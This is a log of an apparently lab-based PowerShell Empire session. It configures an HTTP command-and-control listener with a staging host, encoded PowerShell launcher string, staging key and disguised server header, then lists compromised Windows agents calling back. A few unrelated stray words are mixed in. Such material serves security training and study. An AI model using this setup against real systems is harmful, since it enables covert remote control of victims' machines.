 (Empire: listeners) > uselistener http
(Empire: listeners/http) > info
Name: HTTP[S]
Category: client_server
book webshell meterpreter antsword
Authors:
@harmj0y
Description:
Starts a http[s] listener (PowerShell or Python) that uses a
GET/POST approach.
HTTP[S] Options:
Name Required Value Description
---- -------- ------- -----------
SlackToken False Your SlackBot API token to communicate with your Slack instance.
ProxyCreds False default Proxy credentials ([domain\]username:password) to use for request (default, none, or other).
KillDate False Date for the listener to exit (MM/dd/yyyy).
Name True backdoor Name for the listener.
Launcher True powershell -noP -sta -w 1 -enc Launcher string.
DefaultDelay True 5 Agent delay/reach back interval (in seconds).
DefaultLostLimit True 60 Number of missed checkins before exiting
WorkingHours False Hours for the agent to operate (09:00-17:00).
SlackChannel False #general The Slack channel or DM that notifications will be sent to.
DefaultProfile True /admin/get.php,/news.php,/login/ Default communication profile for the agent.
process.php|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko
Host True http://10.0.85.22:6666 Hostname/IP for staging.
CertPath False /root/Desktop/Tools/Empire/data Certificate path for https listeners.
/empire-chain.pem
DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0).
Proxy False default Proxy to use for request (default, none, or other).
UserAgent False default User-agent string to use for the staging request (default, none, or other).
StagingKey True d6023fdb83357dc59f3384315093af77 Staging key for initial agent negotiation.
BindIP True 0.0.0.0 The IP to bind to on the control server.
Port True 6666 Port for the listener.
ServerVersion True Microsoft-IIS/7.5 Server header for the control server.
StagerURI False URI for the stager. Must use /download/. Example: /download/stager.php
(Empire: listeners/http) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
win7 ps 10.0.83.83 ADMIN-PC Admin-PC\Admin powershell 408 5/0.0 2019-10-10 17:47:42
empire1 ps 10.0.83.83 ADMIN-PC Admin-PC\Admin powershell 1592 5/0.0 2019-10-10 19:54:37
RGH4MZ86 ps 10.0.83.83 ADMIN-PC Admin-PC\Admin powershell 2864 5/0.0 2019-10-10 20:19:35
summer
Arknights